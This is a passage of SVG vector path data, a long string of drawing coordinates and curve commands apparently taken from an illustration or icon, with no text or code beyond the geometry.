.51-.06.76.34,1.11.57.52-.18.41-.73.66-1.08l.59-.13ZM87.68,138.63l2.46.77c0-.17-.06-.24-.09-.31a30.11,30.11,0,0,1-1.56-3.65c-.09-.26-.15-.52-.24-.82l-5.19-2,.17.67c.07.23.16.46.24.7a17.12,17.12,0,0,0,1.26,3.15c.37.69.36.74,1.11.92.38.1.73.34,1.17.23a2,2,0,0,0-.06-.28c-.32-.83-.66-1.65-1-2.48-.16-.41-.3-.82-.43-1.23,0-.16-.08-.35.24-.4a20.68,20.68,0,0,0,1.89,4.68Zm58.6-105.91-.11-.1c0-.16.07-.31.12-.51a28.47,28.47,0,0,0-4-1.65,4.2,4.2,0,0,0-1.63,1.69l5.65,2.12a6.33,6.33,0,0,0,1.08-1.53l-.56-.37-.56.35Zm-4.93,8a1.7,1.7,0,0,0-.08-.42c-.21-.31-.44-.61-.65-.92a1.18,1.18,0,0,0-.57-.44c-1.16-.51-2.33-1-3.46-1.57-.69-.35-1.33-.79-2-1.19l-.62.51c.31.55.57,1,.86,1.54a2.79,2.79,0,0,0,.48.55c.07.07.21.07.39.12l-.64-1.51c.47.31.44.78.72,1.06s.31.8.81.92l.29-.12.71.56-.23.24.38.51,1.15.31a9.47,9.47,0,0,1-.76-1.81c.28,0,.33.23.41.38.24.45.46.91.71,1.35a1.34,1.34,0,0,0,1.25.62.76.76,0,0,0-.47-.65l-.75-.31s0-.08,0-.12l.55-.12c.08-.29-.31-.47-.2-.82.43.28.51.75.83,1.1l.87.23Zm4.76-6a23.15,23.15,0,0,0-6-2.22c-.34.38-.95.5-1.16,1.11.6.21,1.19.4,1.77.61s1.2.44,1.81.67,1,.69,1.59.79c.39-.21.39-.71.91-.8-.19.37-.35.66-.51,1l1.33.74a7.66,7.66,0,0,0,1-1.51l-.25-.09-1.07,1.23-.25-.33.79-1.18ZM80.49,131.62a14.17,14.17,0,0,0,2,5.35,4.41,4.41,0,0,0,2.13.66c-.79-1.71-1.38-3.47-2.12-5.27l-2-.74Zm-2.7-.93a18.11,18.11,0,0,0,1.79,5.24l2.23.8a50.5,50.5,0,0,1-1.94-5.28,8,8,0,0,0-2.08-.76Zm11,4.16c.17.63.29,1.16.48,1.67.3.79.65,1.57,1,2.35a1.3,1.3,0,0,0,1.21.94,5.27,5.27,0,0,1,1,.17l.42.07c-.35-.79-.68-1.51-1-2.24a9.59,9.59,0,0,1-.84-2.22,12.3,12.3,0,0,0-2.22-.74Zm73.74-123.8a13.66,13.66,0,0,0,1.32.67,9,9,0,0,1,3,2c.31.31.63.6.92.87l.54-.06c-.07.21-.13.34-.22.57a4.3,4.3,0,0,0,1.2-.69,2.19,2.19,0,0,0-.19-.28,13.66,13.66,0,0,0-2.27-2.29,6.94,6.94,0,0,0-3.64-1.46l-.55.42a.93.93,0,0,0-.15.2ZM143.06,35.53c-.2-.35-.54-.36-.8-.46a10.65,10.65,0,0,0-3.87-1l-.35.3c.54.58,1.06,1.15,1.6,1.7a1.25,1.25,0,0,0,.49.37c.86.28,1.73.54,2.6.79a1.49,1.49,0,0,0,.42,0c.24-.36.45-.69.69-1.07a5.28,5.28,0,0,0-.61-.25c-.38-.09-.78-.15-1.16-.24-.21,0-.45,0-.61-.39.58,0,1,.3,1.6.27Zm-7.64.64,1-1-.44-.23-1.07,1a35,35,0,0,0,4.83,2.48l.25-.21a2,2,0,0,0,1.76.69,1.62,1.62,0,0,0-.16-.28c-.34-.45-.73-.87-1-1.34-.42-.66-1.12-.65-1.8-.78.17.26.34.51.52.76l-.09.1a4.14,4.14,0,0,0-2.38-1.91c-.5.12-.64.8-1.33.7ZM74.8,129.61a8.22,8.22,0,0,0-1.61-.54,4.27,4.27,0,0,0,.1.55c.53,1.5,1,3,1.6,4.48a2.26,2.26,0,0,0,1.82,1.25c-.82-1.84-1.23-3.8-1.91-5.74ZM166.09,9.18a15.05,15.05,0,0,1,5.16,4.2,2.39,2.39,0,0,0,1-.73,13.38,13.38,0,0,0-5.2-4.12l-1,.65Zm-23.55,21c.76.29,1.43.53,2.08.8s1.29.58,1.95.88l1-1.31a15.07,15.07,0,0,0-3.38-1.84l-1.6,1.47Zm24.93-15.26a10.92,10.92,0,0,0-5.57-3.52c-.27.22-.58.46-.9.73a1,1,0,0,0,1.15.15c0,.14,0,.25.08.37a17.57,17.57,0,0,1,4.32,2.73l.92-.46Zm-6.95-1.23a19.15,19.15,0,0,1,4.23,2.75,2.21,2.21,0,0,0,1.33-.88A11.72,11.72,0,0,0,161.65,13l-1.13.74ZM146.67,26.23a26.8,26.8,0,0,1,4.51,2.27,2.8,2.8,0,0,0,1-1.28,19.08,19.08,0,0,0-4.66-1.89l-.87.9Zm-77,101.71a3,3,0,0,0,0,.55,10.21,10.21,0,0,0,.43,1.58c.6,1.45,1.25,2.88,1.89,4.3a1.76,1.76,0,0,0,1.42.78,20,20,0,0,1-2.57-6.92l-1.2-.29ZM153.76,18.59a4.15,4.15,0,0,0,.5.24,7.07,7.07,0,0,1,2.2,1.13c.39.27.78.54,1.18.8a3.32,3.32,0,0,0,.41.22,3.33,3.33,0,0,0,1.36-1,13.67,13.67,0,0,0-3.56-1.83l-.72.55s0-.05-.06-.06c.11-.2.23-.39.38-.64l-.9-.19-.79.79ZM20.3,110.38c-.22-.48-.4-.89-.6-1.29-.41-.87-.82-1.75-1.24-2.62a1.68,1.68,0,0,0-.82-.9c-.33-.14-.64-.32-1-.48a2.68,2.68,0,0,0-.42-.13,2.82,2.82,0,0,0,.1.33c.37.81.73,1.62,1.13,2.41a3.77,3.77,0,0,0,1.34,1.92,5,5,0,0,0,1.47.76Zm150.57-96.7a13.06,13.06,0,0,0-5.13-4.12c-.46,0-.63.35-.85.57,0,.06,0,.08.05.09a.39.39,0,0,0,.14.08,9.06,9.06,0,0,1,3.55,2.55l1.24,1.4,1-.57ZM163,17.39a4.21,4.21,0,0,0,1.27-.76,12.55,12.55,0,0,0-4.13-2.54c-.38.33-.82.51-1,1A14.38,14.38,0,0,1,163,17.39Zm-.52.29a1.41,1.41,0,0,0-.14-.2,11,11,0,0,0-3.53-2c-.11,0-.3-.07-.37,0a2.13,2.13,0,0,0-.85.95l3.87,2,1-.77Zm-138,95a.56.56,0,0,0,0-.2c-.55-1.37-1.11-2.73-1.68-4.1a.7.7,0,0,0-.22-.31,5,5,0,0,0-1.63-.75,4.06,4.06,0,0,0,.14.51c.56,1.24,1.12,2.48,1.69,3.71a1.08,1.08,0,0,0,.38.48,13.73,13.73,0,0,0,1.33.66Zm125.43-82.9a1.42,1.42,0,0,0,.84-1,18.67,18.67,0,0,0-4.47-2.17c-.33.26-.66.41-.82.79a2.23,2.23,0,0,0,.25.17c1,.52,2,1,3,1.54a.16.16,0,0,0,.09,0l.53-.25c-.06.23-.1.36-.14.51l.7.41Zm2.58-4.42a8.67,8.67,0,0,0-3.33-1.51,5.29,5.29,0,0,0-1.07,1l4.57,1.95c.24-.25.53-.44.61-.84l-.36-.21c-.34.15-.45.57-.88.58-.12-.45.34-.57.46-1Zm-130,86.28a37.35,37.35,0,0,0-2.22-4.78c-.47-.15-.82-.53-1.38-.59.08.22.12.39.19.54.42.93.89,1.84,1.27,2.78a3.13,3.13,0,0,0,1.94,2l.2.07Zm133.72-93.9a13.38,13.38,0,0,1,3.61,2l1.16-.93a10,10,0,0,0-4-2l-.81.94ZM93.37,140.22a10.23,10.23,0,0,0,2.21.3l-.35-.71-1-.24c-.6-.15-.68-.19-.91-.45a9.26,9.26,0,0,0,1.71.26l-.77-1.76L92,137a18.6,18.6,0,0,0,1.39,3.2ZM157.6,21.3A10.53,10.53,0,0,0,153.23,19l-1.09.9c.89.29,1.69.5,2.46.81s1.49.72,2.28,1.11l.72-.53ZM15,106.3A3.21,3.21,0,0,0,16.42,108a5,5,0,0,1,.8.53l.37.18a3.45,3.45,0,0,0-.14-.49c-.26-.52-.54-1-.8-1.56s-.54-1.17-.8-1.76a1.24,1.24,0,0,0-1-.73c-.19.18-.38.38-.57.57a1.55,1.55,0,0,0,.54,1.13c.35,0,.51-.43,1-.3l-.81.7Zm158-95.11a31.21,31.21,0,0,0-4.67-3.35l-.54.39c.93.65,1.86,1.2,2.68,1.89s1.57,1.51,2.37,2.29l.74-.44c0-.42-.36-.32-.59-.39,0-.14,0-.26,0-.39ZM26.46,113.7a.74.74,0,0,0-.05-.25c-.57-1.3-1.17-2.58-1.71-3.9-.25-.62-.75-.75-1.32-.92a1.1,1.1,0,0,0,0,.24c.5,1.29,1,2.58,1.52,3.86a.52.52,0,0,0,.2.26c.42.24.86.46,1.34.71ZM142.4,47a3.54,3.54,0,0,1-.12-.34c-.19-.51-.37-1-.57-1.54-.06-.18-.19-.27-.42-.12.07.12.11.24.18.35a7.24,7.24,0,0,1,1,2.7c.13.67.24,1.34.39,2,.09.39.22.77.36,1.25a2.7,2.7,0,0,1,.45-.54,1.2,1.2,0,0,0,.57-1.35,4.26,4.26,0,0,0-.39-1.69c.08-.82-.08-1.11-.58-1.12-.11.17-.21.35-.33.54L142.4,47Zm8.66-26.08c.83.3,1.58.54,2.3.85s1.45.68,2.17,1l.45-.32.44-.36a15.19,15.19,0,0,0-4.68-1.81l-.68.62Zm-25.91,19a2.18,2.18,0,0,0,.29.14c.92.22,1.83.45,2.76.64a1.33,1.33,0,0,0,.7-.11,8.53,8.53,0,0,0,1.78-1.24,1,1,0,0,0-.85-.14l-2.28.84a.84.84,0,0,1-.81,0l2.4-1.11-.66-.14c-.6.22-1.13.43-1.66.61a13.94,13.94,0,0,0-1.67.54Zm49.49-29.66A5.62,5.62,0,0,0,173,8.88a1.52,1.52,0,0,0-.65-.07c-.47,0-.94,0-1.41,0l-.37-.06L173.43,11c.41-.05.65-.19,1.21-.72ZM25.13,109.5c.09.3.12.48.19.65l1.3,3.07a2.06,2.06,0,0,0,1.13,1.22c.28-.51-.05-.9-.21-1.3-.3-.81-.68-1.59-1-2.41s-.77-.91-1.44-1.23Zm69.12,32.2,1.41.38s0,.07,0,.1l-1.08,0,.46.52L97,143s.06,0,.13-.06c-.38-.63-.75-1.25-1.16-1.86a.72.72,0,0,0-.43-.2c-.43-.08-.86-.13-1.28-.19-.16,0-.32,0-.59,0l.62,1ZM155,23.17a9,9,0,0,0-3.16-1.47l-.85.77,3.27,1.35.74-.65Zm-5.32.37c.4.13.78.23,1.13.38a8.12,8.12,0,0,1,1.06.54c.34.19.66.41,1,.64l1-.88a19.91,19.91,0,0,0-3.33-1.38c-.28.23-.64.26-.82.7Zm-1.24,6.07a5.89,5.89,0,0,0-1.65-1c-.56-.25-1.12-.52-1.67-.78a.76.76,0,0,0-.68.59l3.32,1.85.68-.68Zm-97,102.54H49.89a7.12,7.12,0,0,0,1,2.24l1.22,0a4.27,4.27,0,0,0-.6-2.2Zm31.41,6.61.09-.11c-.44-.73-1.35-.63-2-1,.48-.21.9.16,1.34,0-.11-.45-.15-.53-.46-.66-.54-.23-1.08-.44-1.62-.64a1.13,1.13,0,0,0-.34,0,3.79,3.79,0,0,0,.67,1.22,1.43,1.43,0,0,0,.81.66l1.54.54Zm13.52,2.32a6.74,6.74,0,0,0,1.33,2l1.34-.13v-.08l-.34-.14.33-.15c-.21-.31-.2-.31-.43-.34l-.9-.13a1,1,0,0,1-.32-.17c.13-.23.31-.2.47-.19l.57,0c-.11-.43-.31-.67-.75-.67-.26,0-.53,0-.79-.06a4.28,4.28,0,0,0-.51,0ZM15.23,108.61a2.89,2.89,0,0,0,.8,1.2,18.52,18.52,0,0,0,3.07,1.82,1.3,1.3,0,0,0,.27,0c-.43-1-1.33-1.33-2.08-2a1.09,1.09,0,0,1,.08.72c-.7-.61-1.09-1.58-2.14-1.79ZM161.12,80.22a7.29,7.29,0,0,0-1,1.78,2.68,2.68,0,0,0-.08,1.33,1.63,1.63,0,0,0,1.11-.28c.05-.33.1-.7.15-1-.25-.24-.56.06-.75-.29l.76-.3c0-.41.21-.84-.24-1.23Zm5.81-6,.14.08c.07-.13.15-.25.21-.38.32-.69.63-1.38.94-2.07.21-.48.43-.94.61-1.43a5.93,5.93,0,0,0,.14-.86,3.87,3.87,0,0,0-.61.69,4.28,4.28,0,0,0-1,2c-.13.65-.29,1.28-.44,1.92Zm-2.85,8.06c.09-1,.19-1.89.28-2.84a.89.89,0,0,0-.89.25c0,.15,0,.3,0,.45s0,.29-.06.39l.19.35a2,2,0,0,0-.27,1.62l.77-.22Zm-22.54,24.33,1.16-.14a4.38,4.38,0,0,0,.24-1.9l-.78.08c-.64.5-.46,1.22-.62,2ZM175.09,10c.39-.37.91-.46,1.11-.93a1.46,1.46,0,0,0-1.59-.53,4.36,4.36,0,0,1-.62.07c-.1,0-.19.08-.34.13L175.09,10ZM90.84,140.72c-.19-.7-.35-.89-.94-1.1a3.87,3.87,0,0,1-.85-.29c-.34-.22-.69-.12-1.08-.22a1.56,1.56,0,0,0,1.09,1.14l1.56.46a.79.79,0,0,0,.22,0ZM142.12,39c.1-.08.17-.11.19-.15.21-.38.4-.76.64-1.21-.42-.12-.8-.25-1.2-.35s-.75-.41-1.26-.28l1.63,2Zm-4.32-6c.2.18.32.49.66.44a3.56,3.56,0,0,0,1.22-1.26l-1.06-.39-1.21,1.15s0,.1,0,.17l.4-.11Zm14.42,65.19a8.84,8.84,0,0,0,.22-1.57l-1.17.15a3.65,3.65,0,0,0-.26,1.59l1.21-.17ZM154,32.27a1.89,1.89,0,0,0,.37-2.76l-1,1.15c.08.2.15.36.24.56.32-.23.44-.64.88-.67,0,.56-.46.81-.69,1.24l.22.48ZM50.42,134.21c-.31-.61-.6-1.14-.84-1.68s-.62-.58-1.15-.63a3.58,3.58,0,0,0,.12.41,10.42,10.42,0,0,1,.49,1,1.36,1.36,0,0,0,1.38.89ZM162.27,79.26c0-.33.31-.55.24-.93a4.26,4.26,0,0,0-.87,1.07c.06.68.11,1.3.16,2l.61-.18c.05-.6.1-1.18.15-1.72l-.29-.22ZM47.4,133.08a14.33,14.33,0,0,0-.9-1.84,1.28,1.28,0,0,0-1-.48c.18.47.37.89.49,1.32.18.68.68.88,1.39,1Zm43.69,7c.14.57.38.93.91,1,.24.05.47.14.71.2a1.24,1.24,0,0,0,.92.07l-.45-.84-2.09-.47Zm50-31.62,1.17-.13a4.82,4.82,0,0,0,.29-1.51l-1.17.09c-.1.52-.19,1-.29,1.55ZM91.85,136.69a18.1,18.1,0,0,0,2.23.57c-.15-.35-.24-.61-.33-.82L92.24,136c-.22-.06-.45-.16-.62.18.07.16.14.34.23.54ZM174,15.26a3.77,3.77,0,0,0,.15,1.29l1.38-.75-.42-1.17-1.11.63Zm-21.44,81c0-.51,0-.94.08-1.38a1.85,1.85,0,0,0-1.15.12c0,.46-.26.88-.08,1.41l1.15-.15Zm-5.94,4.39-.2,1.54.93,0a3.38,3.38,0,0,0,.31-1.65l-1,.16Zm-48.82,39.5c.27.3.42.59.65.68a3.09,3.09,0,0,0,1.63.15c-.09-.31-.17-.6-.25-.9a6.71,6.71,0,0,0-2,.07Zm47.26-39.32c-.05.54-.1,1-.14,1.55l1.08-.13c.06-.52.12-1,.19-1.53l-1.13.11ZM97.11,139l.46.79a6.4,6.4,0,0,0,2-.06c-.16-.28-.29-.51-.41-.7l-2.09,0ZM155.36,30.59c.38-.26.4-.26.43-.5a11,11,0,0,0,.08-1.29,2.51,2.51,0,0,0-.16-.61l-.93.84c.2.55.38,1,.58,1.56Zm-7,67.89c.32.18.62,0,.95,0a3,3,0,0,0,.22-1.55l-1,.12c-.06.51-.11,1-.17,1.44Zm-7.62,10a2.71,2.71,0,0,0,.29-1.58l-1,.13c-.06.51-.11,1-.17,1.51l.88-.06ZM47.18,131.39l-.1.08c.2.48.41,1,.6,1.44a1.26,1.26,0,0,0,1.2.79l-1.06-2.09-.64-.22Zm-1.45,1a7.2,7.2,0,0,0-.89-1.92.69.69,0,0,0-.69-.27,5.79,5.79,0,0,0,.64,1.76,1,1,0,0,0,.94.43Zm98.65-26.05.78-.1a7.38,7.38,0,0,0,.34-1.78l-.79.07a5.11,5.11,0,0,0-.33,1.81ZM77.86,136.22l-.07.09c.19.25.33.59.58.74a5.11,5.11,0,0,0,1.75.67l-.56-1.08-1.7-.42Zm55.19-21.87,1-.08a6.12,6.12,0,0,0,.25-1.57c-.47-.14-.73.13-1.05.39-.06.38-.11.79-.18,1.26Zm25-25.81c0-.49.22-.87,0-1.34l-1,.29a2.21,2.21,0,0,0,0,1.25l1-.2Zm-13.26,14.22a5.87,5.87,0,0,0-.06,1.39l.91-.1c.07-.47.14-.91.21-1.33a.92.92,0,0,0-1.06,0Zm-6.35,6.35c-.7-.2-.94-.08-1.09.52-.07.29-.1.58-.15.88a1.43,1.43,0,0,0,1-.06c.07-.44.15-.9.22-1.34Zm-17.43,14.08a2,2,0,0,0-.11,1.2l1-.09c.07-.43.12-.83.19-1.25a1.43,1.43,0,0,0-1.1.14Zm42.47-43.86.82-.24A2.36,2.36,0,0,0,164,77c-.14.53-.27,1-.38,1.51a5.39,5.39,0,0,0-.09.84ZM42.68,129.52l-.08.14c.48.75.68,1.73,1.62,2.14l.12-.07c-.27-.63-.53-1.26-.78-1.87l-.88-.34Zm94.48-94.37a7.38,7.38,0,0,0,2.2,1.05.76.76,0,0,1,.08-.11l-1.64-1.68-.64.74Zm10.54-2.67a4.08,4.08,0,0,0,1-1.18l-.82-.51a5.43,5.43,0,0,0-.9,1.34l.72.35ZM85.44,138.38a1,1,0,0,0,.66.82c.46.16.91.35,1.37.51a1.7,1.7,0,0,0,.36.09c-.17-.56-.4-1-1-1.08-.33-.06-.65-.2-1-.29a3.67,3.67,0,0,0-.43-.05ZM152.69,93c-.58-.06-.72.41-1.06.61.06.33-.27.64,0,1,.73,0,.73,0,1.08-.21,0-.43,0-.88,0-1.37Zm-9.46,9.87c-.67,0-.88.47-1.21.78s-.18.47-.09.77l1.17-.17c0-.45.08-.89.13-1.38ZM41.4,130.52l.09-.09c-.16-.43-.33-.86-.48-1.29a1.08,1.08,0,0,0-.95-.78c-.05.66.47,1.12.44,1.73l.9.43ZM153.9,94.34c0-.55.07-1,.11-1.59l-.95.14c0,.53,0,1-.06,1.53l.9-.08ZM97.58,137l-1.46.05.36.66,1.64.27c.07,0,.15-.07.27-.13l-.81-.85Zm49.26-37.95c-.07.44-.12.8-.18,1.23a2.41,2.41,0,0,0,1.15-.19,2,2,0,0,0,.06-1.15l-1,.11Zm1.27,1.39L147.8,102c.34.12.59,0,.92-.08.08-.5.17-1,.28-1.56l-.89.11Zm2-5.21c0,.39-.09.81-.14,1.31l1-.1a3.8,3.8,0,0,0,.13-1.37,1.1,1.1,0,0,0-.94.16Zm-4-69.15c.33-.31.74-.45.94-.95-.31,0-.54,0-.78,0s-.62,0-1,.07l-.5.55,1.38.33ZM150,96.89c-.07.55-.14,1-.21,1.55l.87-.07a8.75,8.75,0,0,0,.18-1.54l-.84.06Zm16.53-20.3.12,0,.13-.3.6-1.28c.09-.2.2-.36.47-.28l.46-2.05a15,15,0,0,0-1.78,3.88ZM27.94,122.94a1.39,1.39,0,0,0,.06.35,10.7,10.7,0,0,0,.61,1.16.93.93,0,0,0,.92.45c-.24-.49-.44-.93-.66-1.37a1,1,0,0,0-.93-.59Zm119.43-20.43a1.05,1.05,0,0,0-1,.17c0,.4-.11.8-.17,1.27H147l.36-1.45Zm3.09-65c.29-.4.54-.72.81-1.07l-.45-.89L149.9,37l.56.56ZM82.63,137.35c.21.43.38.76.76.9l.91.31.91.32c-.26-.66-.26-.66-.78-.86l-1.8-.67Zm73.64-44.91c-.54-.07-.8,0-.87.35a3.54,3.54,0,0,0-.12,1.32l.66-.13.33-1.54Zm-10.19,11.92c-.12.61-.23,1.14-.33,1.67.53.08.53.08.8-.24,0-.16-.07-.32-.1-.47.23-.3.49-.56.4-1l-.77,0Zm10.86-15.19c0,.33-.05.66-.07,1a1.42,1.42,0,0,0,1.07-.2l.09-1a1.49,1.49,0,0,0-1.09.19Zm-13.55,15.41a9.69,9.69,0,0,0-.18,1.89l.62-.1c.08-.56.17-1.07.24-1.59a1.19,1.19,0,0,0,0-.25l-.66,0Zm-48,34.86a2.65,2.65,0,0,0,1.63.13c-.15-.24-.29-.48-.42-.7l-1.53-.18.32.75Zm58.36-44.73c-.32,0-.62-.09-.87.16,0,.43,0,.85,0,1.35l.77-.14a3.37,3.37,0,0,0,.13-1.37Zm1.12-.57c.08-.53.15-1,.21-1.47a.67.67,0,0,0-.9.21c.15.41-.17.86,0,1.35l.65-.09Zm-144.58,11,1.46,1.31.54-.42-.82-.64-.45,0c0-.16.06-.28.08-.4-.16-.14-.3-.28-.49-.44l-.32.56ZM95.76,137c-.55,0-.94-.49-1.58-.5.18.37.13.77.49.93a2.52,2.52,0,0,0,1.37.21l-.28-.64Zm60.93-45.11,1-.18c0-.44.2-.79.05-1.22a1.59,1.59,0,0,0-.95.27c0,.33-.07.68-.11,1.13Zm-1.54.4c0-.46.07-.84.1-1.27a1.44,1.44,0,0,0-1,.2V92.4l.87-.12Zm4.32-6.92a1.4,1.4,0,0,0-1,.35c0,.32-.14.66.09,1l.89-.25c-.09-.36.23-.69,0-1.11ZM41.37,129c.24.66.45,1.21.66,1.78a2.11,2.11,0,0,0,1,.35l-1.1-2-.52-.14Zm93.13-14.87a1.36,1.36,0,0,0,1-1.58l-.77.08a3.51,3.51,0,0,0-.19,1.5Zm5.15-3.68.72-.15c.1-.47.2-.91.32-1.46l-.92.12c0,.48-.07.92-.12,1.49Zm-3.26,3.64a11.25,11.25,0,0,0,.24-1.62l-.62,0c-.08.18-.13.32-.19.45l.2.15c-.19.33-.5.58-.38,1l.75,0ZM96.14,140.64c.35.05.61.09.87.11s.5.16.76-.09l-.4-.59c-.3,0-.56-.07-.82-.07s-.5-.18-.79,0c.13.22.26.42.38.61ZM156.3,93.8l.14.06a6.34,6.34,0,0,0,1.05-1.35,1.59,1.59,0,0,0,.1-.45,1.81,1.81,0,0,0-1,.27c0,.25-.07.5-.11.73s-.11.49-.17.74Zm-.69-3.26.92-.15c0-.4.07-.76.1-1.11-.44-.18-.7,0-1,.19,0,.2-.06.36-.07.53s0,.32,0,.54Zm-7.43,9.59.93,0c.06-.41.12-.78.18-1.14a1.16,1.16,0,0,0-1,.09c0,.33-.07.66-.11,1.09Zm8.31-9.28a.83.83,0,0,0-.89.1,2.89,2.89,0,0,0,0,1.21l.78-.22c.06-.39.11-.74.16-1.09Zm2-3.71a4.15,4.15,0,0,0,0,1.27l.82-.23c0-.39.07-.78.11-1.25l-.91.21ZM81.3,139.25l.06-.11c-.34-.3-.57-.72-1.07-.85a9.56,9.56,0,0,0-1.4-.45.67.67,0,0,0,.42.6c.66.29,1.33.54,2,.81ZM148.81,29.73l-.68.82.74.55c.41-.2.51-.55.72-.91l-.78-.46Zm1.88,70c1.14-.13,1.43-.38,1.33-1.13l-1.16.16-.17,1ZM160.9,84.64c0-.37.1-.7.15-1a1,1,0,0,0-1,.29.79.79,0,0,0,0,.93l.89-.17ZM13,105.34l.73-.61-.44-.87a2.18,2.18,0,0,0-.88.7,1.22,1.22,0,0,0,.59.78ZM94.35,142.6c-.17-.44-.36-.68-.74-.75-.53-.09-1.06-.22-1.59-.33,0,0-.09,0-.16.08.08.11.13.23.21.27a12.71,12.71,0,0,0,2.28.73Zm42.88-31.69c-.07.4-.13.76-.21,1.19h.83a1.84,1.84,0,0,0,.21-1.23l-.83,0ZM100.41,141.5a3.71,3.71,0,0,0-1.72-.16c.17.26.3.47.39.62l1.26.18c0-.2,0-.4.07-.64Zm52.42-45c-.08.56-.16,1.06-.23,1.57.68-.13,1-.63.93-1.65l-.7.08Zm13.95-75.85a22,22,0,0,0,2.7-1.47l-.12-.24h-.15L167,20.22a.37.37,0,0,0-.22.47ZM21.74,113c-.39-1-1.35-1.15-2.07-1.6.15.37.26.75.64.94s.67.35,1,.51a3.73,3.73,0,0,0,.42.15Zm129.75-77,.74-1.16-.43-.64-.78,1,.47.79Zm2.26-7.57a12.14,12.14,0,0,0-1.13,1.25l.47.45,1-1.21-.37-.49ZM40.12,129.91a1.06,1.06,0,0,0,0-.27c-.23-.51-.45-1-.71-1.54a.61.61,0,0,0-.65-.32l.84,1.9.54.23Zm109.69-28.15c0-.54.27-1,.29-1.56l-.58.11a2.44,2.44,0,0,0-.33,1.52l.62-.07Zm-72.31,35c-.13-.49-.28-.82-.68-1-.22-.08-.45-.18-.68-.25a3.71,3.71,0,0,0-.44-.07c.23,1,1.07,1,1.8,1.29Zm66.67-99.08a5.11,5.11,0,0,0,.81-1.24l-.79-.2-.65,1.15.63.29Zm3.61,64.81a2.92,2.92,0,0,0-.22,1.31c.67-.11.95-.54,1-1.49a.89.89,0,0,0-.75.18Zm-23.92,20a7.22,7.22,0,0,0,1.19-1c0-.15-.08-.27-.11-.38-.78-.11-1.28.52-1.08,1.39Zm10.54-10.86-.15-.29c.05-.14.1-.27.16-.41a.72.72,0,0,0-.82,0,4,4,0,0,0-.16,1.41,3,3,0,0,0,1-.73ZM154,92.36c0-.4-.06-.76-.09-1.15-.54,0-.64.49-.88.77a.42.42,0,0,0,0,.57,1.28,1.28,0,0,0,.95-.19Zm5.17-70.45,1.24-1c-.35-.23-.35-.23-1.25.2l-.41-.15-.32.34.74.6Zm-19.5,91.77a4.71,4.71,0,0,0,1.53-1.64l-1.08.2c-.16.49-.29.92-.45,1.44Zm20.15-28.4c0,.4-.05.77-.07,1.2l.75-.22a2.43,2.43,0,0,0,.18-1.16l-.86.18ZM27,110.8a7.22,7.22,0,0,0,1,2.35c.3-1.06-.39-1.69-1-2.35ZM134.68,38.52a8.22,8.22,0,0,0-1-1.66,1.74,1.74,0,0,0-.2.13l-.15.18a4.23,4.23,0,0,1,.25.64,1,1,0,0,0,1.1.71Zm8.93,64.29c-.07.51-.13,1-.19,1.48l.75-.17c0-.43.09-.84.13-1.3Zm-17.29,18.13a1.73,1.73,0,0,0-1.07.86c-.09.14,0,.35-.07.56l.42,0a1.45,1.45,0,0,0,.72-1.44Zm-67,10.61a8.66,8.66,0,0,0-.32-2.28l-.32,0c.15.79.09,1.57.26,2.35l.38-.11Zm77-91.56.07-.09c-.12-.16-.2-.39-.35-.46a4.74,4.74,0,0,0-1.77-.54c.08.42.08.47.28.54l1.77.55ZM64.94,129.37c.09-.07.23-.14.24-.21,0-.58.07-1.16.07-1.74a.23.23,0,0,0-.36-.21,4.51,4.51,0,0,0,0,2.16Zm75.27-23.06c.43-.46,1.11-.71,1.24-1.51l-.67.06a1.35,1.35,0,0,0-.57,1.45Zm-9.06,7c-.16.77-.16.77,0,1.13.65-.23.78-.52.65-1.45-.34-.14-.45.18-.66.32Zm17.5-89.46c-.61-.24-1.22.05-1.76.83l.6.16a5,5,0,0,0,1.16-1Zm-13.58,90.68c-.53,0-.68,0-.79.43s-.12.61-.18.94c.7,0,1-.39,1-1.37Zm-8.47,4.85c-.53,0-.72.48-1,.77a.43.43,0,0,0-.11.55c.7.12,1.15-.39,1.13-1.32Zm15.22-89c-.11-.05-.17-.1-.2-.09a12.47,12.47,0,0,0-1.92,1.54l.51.23c.45-.65,1.13-1,1.61-1.68Zm-3,78.68c-.08.5-.16,1-.24,1.46l.65,0c.08-.5.15-1,.23-1.52l-.64,0ZM60.17,128.7c0,.42.07.79.11,1.17a2.18,2.18,0,0,0,.21,1.16l.22-.13c0-1.51-.08-2.16-.31-2.29l-.23.09Zm95.69-111,.86-1c-.43-.31-.49-.33-.77-.1s-.54.5-.87.8l.78.27Zm-23.51,98.42a2,2,0,0,0,.32-1.41l-.66,0c-.06.47-.11.89-.17,1.34l.51,0ZM163.11,83c0,.41,0,.77-.06,1.17l.58-.07a3.67,3.67,0,0,0,.28-1.32l-.8.22Zm-39.5,41.24c.48-.46,1.06-.69,1.09-1.38-.85-.14-1.18.25-1.09,1.38Zm1,.64c0,.13,0,.26-.08.38s0,.25,0,.38c.37,0,.53,0,.72-.23a1.29,1.29,0,0,0,.31-1c-.46-.08-.67.23-.91.49ZM141.44,103a3,3,0,0,0-1,1,.47.47,0,0,0,0,.62,3.34,3.34,0,0,0,1-.89.6.6,0,0,0,0-.7Zm-21.81,22c.08.43-.18.78,0,1.16a.43.43,0,0,0,.52-.15,1.68,1.68,0,0,0,.2-1.22l-.72.21ZM5.27,99.44,5.78,99c-.41-.26-.74-.48-1.08-.67s-.58-.48-1-.51l1.58,1.6ZM165.75,79.81a9,9,0,0,0,1.44-3.63,32.15,32.15,0,0,0-1.44,3.63Zm-4.38,3.53c-.06.4-.13.78-.19,1.16.74.06,1-.29.83-1.23l-.64.07Zm-4.68,4.26a1.38,1.38,0,0,0-.63.7c-.13.24-.52.36-.38.76a1.47,1.47,0,0,0,1-.31c0-.35,0-.7,0-1.15Zm-1.36,1.92a2,2,0,0,0-1,.8,1.54,1.54,0,0,0,0,.45l.95-.12c0-.37.07-.72.1-1.13Zm-64,52.17.08-.15c-.13-.12-.25-.3-.4-.35a6.36,6.36,0,0,0-2.06-.49c.17.16.23.26.32.3.68.24,1.36.51,2.06.69ZM143.2,39.34c.17-.27.29-.48.41-.69L144,38l-.56-.18a5.56,5.56,0,0,0-.66,1.39l.47.14ZM142,102.61c.2,0,.36,0,.44,0,.32-.28.63-.59.94-.89,0-.19-.06-.34-.1-.57-.44.38-.82.69-1.17,1-.08.09-.07.27-.11.46Zm7.92-80.44.71.17.88-.76-.77-.28L150,22a.9.9,0,0,0-.1.2Zm-13.15,90c.06-.45.12-.83.18-1.29l-.66.08a1.51,1.51,0,0,0-.08,1.21Zm16-79.17c-.28.4-.63.6-.77,1l.5.62.51-.78c-.08-.28-.14-.51-.24-.85Zm10.73-11.92a5.19,5.19,0,0,0,1.31-.85l-.23-.38a3.29,3.29,0,0,0-1.29.79l